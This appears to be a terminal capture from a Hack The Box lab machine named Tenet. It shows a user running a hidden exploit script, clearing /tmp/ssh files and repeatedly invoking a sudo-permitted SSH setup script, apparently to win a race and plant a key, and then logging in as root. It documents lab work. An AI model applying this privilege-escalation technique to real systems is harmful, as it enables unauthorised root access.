 neil@tenet:/tmp$ ./.exp
neil@tenet:~$ rm -rf /tmp/ssh-*
neil@tenet:~$ rm -rf /tmp/ssh^C
neil@tenet:~$
neil@tenet:~$ if test -f /tmp/ssh*; then echo hi; fi
neil@tenet:~$ if test -f /tmp/ssh*; then echo hi; f^C
neil@tenet:~$
neil@tenet:~$ sudo -l
Matching Defaults entries for neil on tenet:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbi
n\:/bin\:
User neil may run the following commands on tenet:
    (ALL : ALL) NOPASSWD: /usr/local/bin/enableSSH.sh
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Error in adding root@ubuntu to authorized_keys file!
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Error in adding root@ubuntu to authorized_keys file!
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Error in creating key file!
neil@tenet:~$
~/C/Ha/M/Tenet ssh -i root root@tenet.htb ✔ 2.7.2
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-129-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Wed Jun  9 22:14:33 UTC 2021
  System load:  0.61               Processes:             199
  Usage of /:   15.1% of 22.51GB   Users logged in:       1
  Memory usage: 10%                IP address for ens160: 10.10.10.223
  Swap usage:   0%
53 packages can be updated.
31 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check
your Internet connection or proxy settings
Last login: Wed Jun  9 20:28:30 2021 from 10.10.16.37
root@tenet:~#